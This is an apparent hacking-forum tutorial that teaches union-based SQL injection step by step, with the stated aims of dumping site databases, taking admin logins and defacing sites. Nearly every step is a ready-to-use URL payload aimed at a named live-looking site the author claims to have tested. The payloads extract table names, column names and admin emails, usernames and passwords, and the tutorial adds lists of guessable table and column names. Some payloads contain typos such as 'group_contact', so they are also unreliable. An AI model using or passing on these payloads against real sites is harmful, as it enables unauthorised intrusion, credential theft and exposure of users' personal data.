What is SQL Injection?
SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. SQL injection attacks are also known as SQL insertion attacks.
SQL Injection is a very well known exploiting method. You can only SQL Inject a website if it's vulnerable to SQLi.
What can I gain from SQL Injecting a website?
You basically get ALL the database information of the website. The database includes information about ALL users (Password, Name, Email, Join date even Credit Card info ect.)
You can also gain Admin login. After you have that, you can finally deface the site :)
? ? _ ? ? ? SQL Injection - Finding a Target � ? ? ? _ ? ?
So now you know what SQL injection is, now we can finally get in action :evil:
First of all we need to find a target. The target HAS to be vulnerable to SQLi. To find out if a website is vulnerable to SQLi, simply add a ' at the end of the url.
So for me it would be: PHP Code:
www.examplewebsite.com/index.php?id=1'
Now press enter, if you get an error that says something like: "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right etc..."
or something similar. That error is good, as it means that the site is vulnerable, hackable, so now you can simply continue with SQL Injecting :D. If you get no error, the site is not vulnerable.
? ? _ ? ? ? SQL Injection - The Tutorial - Method 1 � ? ? ? _ ? ?
So now here is the tutorial. Enjoy and follow all the steps to be successful :)
So now you have your target and you know it is vulnerable to SQLi. Now all we have to do is inject our codes to get the database information :D
So my target today will be:
Code:
http://www.novebrno.net/article.php?id=616
I tested it and it is vulnerable.
Now we are going to add +ORDER+BY+1-- to the site. Now most people that know SQL will ask why not add order by 1--? Mainly because you can change the URL if you add the + to order by 1--, you will find it out yourself :p
So the site should look like this now:
Code:
http://www.novebrno.net/article.php?id=-616+ORDER+BY+1--
Now you will be :wtf: I didn't get an error. Well now simply change the 1 at the end of the url to 2, now just keep going until you get an error.
I tested it and I got an error at column 12:
So now I got an error at column 12, so there are 11 columns that are available and column 12 doesn't exist.
So now lets keep going.
So now we now the 11 available columns, we gotta find the vulnerable column. Just add:
Code:
+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11--at the end of the url
NOTE: I have UNION SELECT 1,2,3,4,5,6,7,8,9,10,11-- because I have 11 available columns, yours might be different.
Now there should be a number on the screen, it can either only be one of the 11 available columns (in my case).
But in my case, there are no numbers showing. Why? Because some websites require you to null the value you are injecting into.
So all we do now is add a - before the number. It should look like this:
Code:
http://www.novebrno.net/article.php?id=-616+union+select+1,2,3,4,5,6,7,8,9,10,11--
Now I am getting an error and the number is showing:
Number 5 is showing on my screen, so now we will keep going with this number.
So now we have to replace the number 5 with @@version
Add this at the end of the url: +UNION+SELECT+1,2,3,4,@@version,6,7,8,9,10,11--
NOTE: In my case number 5 is showing, if you have number 3 on the screen it should look like this +UNION+SELECT+1,2,@@version--
The URL should look like this:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,@@version,6,7,8,9,10,11--
So now you will see a number on the screen, it is the Database version. If the Database is 5 and above, you are fine and it will be easy to get the information and tables :)
IF the database is 4 and lower, it will be hard to get tables, more to read later.
? ? _ ? ? ? SQL Injection - The Tutorial - Database 5 and above � ? ? ? _ ? ?
Screenie of my database:
So now we know the database version, now we need to get the tables names.
To do so, add this at the end of the url: +UNION+SELECT+1,2,3,4,table_name,6,7,8,9,10,11 from information_schema.tables
NOTE: It should be different in your case, in my case it's 1,2,3,4,table_name,... ect.
The url should look like this now:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,table_name,6,7,8,9,10,11 from information_schema.tables
Now you should get the Tables information.
Sometimes, some of the table names will be cut off, because we are calling the tables from information_schema. So here, we would want to pull the data from the primary database, instead of information_schema.
If it's that case add this at the end of the url: +UNION+SELECT+1,2,3,4,group_contact(table_name),6,7,8,9,10,11 from information_schema.tables+where+table_schema=database()
Now this should work and you should get all the tables information :)
Some Tables should be:
Code:
About, Admin, Admins, User, Users, Affiliates, Access, Customer, User, Login, terms, posts, etc
Now we want to get the data from those tables. Well, we will change the data in the vulnerable column from table_name, to column_name
So we add this at the end of the url:r
+UNION+SELECT+1,2,3,4,group_contact(column_name),6,7,8,9,10,11 from information_schema.columns+where+table_name=*Hexed table name*
So it should look like this:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,2,3,4,group_contact(column_name),6,7,8,9,10,11 from information_schema.columns+where+table_name=*Hexed table name*ed%20table%20name*
So now lets say we got a 'admin' table, now we will change the url to:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(column_name),3%20from%20information_schema.columns+where+table_name=admin
You can change the table_name=.. to any table you want to get information from.
Now you will be like wtf? It didn't work, well that is because we didn't hax the table name. So now to hax the table name go to: Convert String To Hexadecimal Online to convert the name admin into hax datas.
Now change the url to:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(column_name),3%20from%20information_schema.columns+where+table_name=0x61646d696e
Admin is 61646d696e in hex, so I changed that at the end of the url. NOTE: you have to add 0x before the numbers.
Now that will give us all the columns of the table admin. :y:

Now lets say we got the columns email,password and username, to get the information of them type in the following in the url bar: +UNION+SELECT+1,group_contact(email,0x3a,username,0x3a,password),3 from admin
So it should look like:
Code:
http://www.novebrno.net/article.php?id=-616+UNION+SELECT+1,group_contact(email,0x3a,username,0x3a,password),3 from admin
So now you finally have the passwords, emails and user names :)
Remember, if your tables are different you also have to change the data with that I provided you. Always think while hacking, don't just be script kidde ;D
? ? _ ? ? ? SQL Injection - The Tutorial - Database 4 and above � ? ? ? _ ? ?
Now as pointed before, if you're database is 4 and lower, you have a lil problem and it will be harder to get the tables.
If your database is 4 or lower add the following at the end of the url: +UNION+SELECT+1,concat(table_name,CHAR(58),column_name,CHAR(58),table_schema) from information_schema.columns where column_name like CHAR(37, 112, 97, 115, 37),3--
NOTE: If you have 5 available columns you will have to change it ect...
Now if you get no error and you see the tables you are fine :) If not you are fuked and you will probably have to guess the tables :(
Here are some known table names:
Code:
tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer, customers, orders, phpbb_users, phpbb_admins,
Now just add the following at the end of the url: +UNION+SELECT+1,2,3 from TABLE NAME HERE
So now I will guess the table name admins on my test url:
Code:
www.testwebsite.com/index.php/id=234+UNION+SELECT+1,2,3 from admin
Now just keep guessing until you find a table name that works ;)
Now lets say the following table worked:
Code:
www.testwebsite.com/index.php/id=234+UNION+SELECT+1,2,3 from users
Now we will have to guess the columns ;) Common columns names are:
Code:
first_name, last_name, email, username, password, pass, user_id, user_pass
Now we will test the table name, user_pass type in the following at the end of the url: +UNION+SELECT+1,user_pass,3 from users
So it should look like this:
Code:
www.testwebsite.com/index.php/id=234+UNION+SELECT+1,user_pass,3 from users
Now just keep guessing until one of the columns works. :D
Now for example to get the user name, password and email type in the following at the end of the url: +UNION+SELECT+1,contact(email,0x3a,username,0x3a,password),3 from users
So this will give us the information of the admin :)









.jpg)


















